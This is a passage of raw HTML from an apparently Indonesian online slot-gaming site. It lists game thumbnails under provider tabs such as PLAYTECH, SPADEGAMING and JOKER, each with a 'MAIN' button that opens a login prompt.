                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FIVEGG/S5G-H5-99962.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FIVEGG/S5G-H5-99962.jpg?v=20250529" type="image/jpeg" /><img alt="FIVEGG" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FIVEGG/S5G-H5-99962.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FIVEGG/KYS-H5-99995.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FIVEGG/KYS-H5-99995.jpg?v=20250529" type="image/jpeg" /><img alt="FIVEGG" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FIVEGG/KYS-H5-99995.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FIVEGG/KYS-H5-99998.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FIVEGG/KYS-H5-99998.jpg?v=20250529" type="image/jpeg" /><img alt="FIVEGG" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FIVEGG/KYS-H5-99998.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FIVEGG/S5G-H5-99967.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FIVEGG/S5G-H5-99967.jpg?v=20250529" type="image/jpeg" /><img alt="FIVEGG" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FIVEGG/S5G-H5-99967.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FIVEGG/S5G-H5-99964.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FIVEGG/S5G-H5-99964.jpg?v=20250529" type="image/jpeg" /><img alt="FIVEGG" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FIVEGG/S5G-H5-99964.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                        </div>
                    </div>
                    <div role="tabpanel" class="tab-pane" id="tab-PLAYTECH">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-2.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-2.png?v=20250529" type="image/png" /><img alt="PLAYTECH" class="animated-image" height="334" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-2.png?v=20250529" width="421" /></picture>
                        <div class="popular-game-list">
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYTECH/pisa.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYTECH/pisa.jpg?v=20250529" type="image/jpeg" /><img alt="PLAYTECH" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYTECH/pisa.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYTECH/pop_8b0e70a8_rbp.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYTECH/pop_8b0e70a8_rbp.jpg?v=20250529" type="image/jpeg" /><img alt="PLAYTECH" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYTECH/pop_8b0e70a8_rbp.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYTECH/pop_vrmrrchrstms_eye.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYTECH/pop_vrmrrchrstms_eye.jpg?v=20250529" type="image/jpeg" /><img alt="PLAYTECH" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYTECH/pop_vrmrrchrstms_eye.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYTECH/gpas_engage_pop.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYTECH/gpas_engage_pop.jpg?v=20250529" type="image/jpeg" /><img alt="PLAYTECH" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYTECH/gpas_engage_pop.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYTECH/hb.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYTECH/hb.jpg?v=20250529" type="image/jpeg" /><img alt="PLAYTECH" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYTECH/hb.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYTECH/gpas_bbmways_pop.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYTECH/gpas_bbmways_pop.jpg?v=20250529" type="image/jpeg" /><img alt="PLAYTECH" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYTECH/gpas_bbmways_pop.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                        </div>
                    </div>
                    <div role="tabpanel" class="tab-pane" id="tab-SPADEGAMING">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-29.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-29.png?v=20250529" type="image/png" /><img alt="SPADEGAMING" class="animated-image" height="334" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-29.png?v=20250529" width="421" /></picture>
                        <div class="popular-game-list">
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SPADEGAMING/S-PW03.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SPADEGAMING/S-PW03.jpg?v=20250529" type="image/jpeg" /><img alt="SPADEGAMING" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SPADEGAMING/S-PW03.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SPADEGAMING/S-FC02.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SPADEGAMING/S-FC02.jpg?v=20250529" type="image/jpeg" /><img alt="SPADEGAMING" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SPADEGAMING/S-FC02.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SPADEGAMING/S-LS02.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SPADEGAMING/S-LS02.jpg?v=20250529" type="image/jpeg" /><img alt="SPADEGAMING" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SPADEGAMING/S-LS02.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SPADEGAMING/A-SC01.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SPADEGAMING/A-SC01.jpg?v=20250529" type="image/jpeg" /><img alt="SPADEGAMING" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SPADEGAMING/A-SC01.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SPADEGAMING/S-FF01.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SPADEGAMING/S-FF01.jpg?v=20250529" type="image/jpeg" /><img alt="SPADEGAMING" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SPADEGAMING/S-FF01.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SPADEGAMING/S-SP04.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SPADEGAMING/S-SP04.jpg?v=20250529" type="image/jpeg" /><img alt="SPADEGAMING" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SPADEGAMING/S-SP04.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                        </div>
                    </div>
                    <div role="tabpanel" class="tab-pane" id="tab-KINGMIDAS">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-116.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-116.png?v=20250529" type="image/png" /><img alt="KINGMIDAS" class="animated-image" height="334" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-116.png?v=20250529" width="421" /></picture>
                        <div class="popular-game-list">
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/KINGMIDAS/Cupid_Archery.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/KINGMIDAS/Cupid_Archery.jpg?v=20250529" type="image/jpeg" /><img alt="KINGMIDAS" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/KINGMIDAS/Cupid_Archery.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/KINGMIDAS/bai-cao-mystic-four.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/KINGMIDAS/bai-cao-mystic-four.jpg?v=20250529" type="image/jpeg" /><img alt="KINGMIDAS" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/KINGMIDAS/bai-cao-mystic-four.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/KINGMIDAS/Fan_Tan_Classic.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/KINGMIDAS/Fan_Tan_Classic.jpg?v=20250529" type="image/jpeg" /><img alt="KINGMIDAS" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/KINGMIDAS/Fan_Tan_Classic.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/KINGMIDAS/Dice_Duet.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/KINGMIDAS/Dice_Duet.jpg?v=20250529" type="image/jpeg" /><img alt="KINGMIDAS" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/KINGMIDAS/Dice_Duet.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/KINGMIDAS/KM_Virtual_Horse_Racing.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/KINGMIDAS/KM_Virtual_Horse_Racing.jpg?v=20250529" type="image/jpeg" /><img alt="KINGMIDAS" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/KINGMIDAS/KM_Virtual_Horse_Racing.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/KINGMIDAS/Dragon_Tiger_2.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/KINGMIDAS/Dragon_Tiger_2.jpg?v=20250529" type="image/jpeg" /><img alt="KINGMIDAS" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/KINGMIDAS/Dragon_Tiger_2.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                        </div>
                    </div>
                    <div role="tabpanel" class="tab-pane" id="tab-FASTSPIN">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-110.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-110.png?v=20250529" type="image/png" /><img alt="FASTSPIN" class="animated-image" height="334" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-110.png?v=20250529" width="421" /></picture>
                        <div class="popular-game-list">
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FASTSPIN/S_ME01.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FASTSPIN/S_ME01.jpg?v=20250529" type="image/jpeg" /><img alt="FASTSPIN" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FASTSPIN/S_ME01.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FASTSPIN/S_RN01.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FASTSPIN/S_RN01.jpg?v=20250529" type="image/jpeg" /><img alt="FASTSPIN" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FASTSPIN/S_RN01.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FASTSPIN/S_NF01.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FASTSPIN/S_NF01.jpg?v=20250529" type="image/jpeg" /><img alt="FASTSPIN" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FASTSPIN/S_NF01.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FASTSPIN/S_GR01.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FASTSPIN/S_GR01.jpg?v=20250529" type="image/jpeg" /><img alt="FASTSPIN" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FASTSPIN/S_GR01.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FASTSPIN/S-WC04.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FASTSPIN/S-WC04.jpg?v=20250529" type="image/jpeg" /><img alt="FASTSPIN" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FASTSPIN/S-WC04.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FASTSPIN/S-BL01.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FASTSPIN/S-BL01.jpg?v=20250529" type="image/jpeg" /><img alt="FASTSPIN" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FASTSPIN/S-BL01.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                        </div>
                    </div>
                    <div role="tabpanel" class="tab-pane" id="tab-SLOTMANIA">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-115.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-115.png?v=20250529" type="image/png" /><img alt="SLOTMANIA" class="animated-image" height="334" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-115.png?v=20250529" width="421" /></picture>
                        <div class="popular-game-list">
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOTMANIA/slotmania_330000041.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOTMANIA/slotmania_330000041.jpg?v=20250529" type="image/jpeg" /><img alt="SLOTMANIA" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOTMANIA/slotmania_330000041.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOTMANIA/SLOTMANIA_330000013.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOTMANIA/SLOTMANIA_330000013.jpg?v=20250529" type="image/jpeg" /><img alt="SLOTMANIA" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOTMANIA/SLOTMANIA_330000013.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOTMANIA/SLOTMANIA_350000020.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOTMANIA/SLOTMANIA_350000020.jpg?v=20250529" type="image/jpeg" /><img alt="SLOTMANIA" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOTMANIA/SLOTMANIA_350000020.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOTMANIA/SLOTMANIA_310000019.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOTMANIA/SLOTMANIA_310000019.jpg?v=20250529" type="image/jpeg" /><img alt="SLOTMANIA" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOTMANIA/SLOTMANIA_310000019.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOTMANIA/slotmania_330000058.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOTMANIA/slotmania_330000058.jpg?v=20250529" type="image/jpeg" /><img alt="SLOTMANIA" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOTMANIA/slotmania_330000058.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOTMANIA/Slotmania_350000029.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOTMANIA/Slotmania_350000029.jpg?v=20250529" type="image/jpeg" /><img alt="SLOTMANIA" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOTMANIA/Slotmania_350000029.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                        </div>
                    </div>
                    <div role="tabpanel" class="tab-pane" id="tab-JOKER">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-6.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-6.png?v=20250529" type="image/png" /><img alt="JOKER" class="animated-image" height="334" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-6.png?v=20250529" width="421" /></picture>
                        <div class="popular-game-list">
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JOKER/69xaiyrbo4dae.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JOKER/69xaiyrbo4dae.jpg?v=20250529" type="image/jpeg" /><img alt="JOKER" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JOKER/69xaiyrbo4dae.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
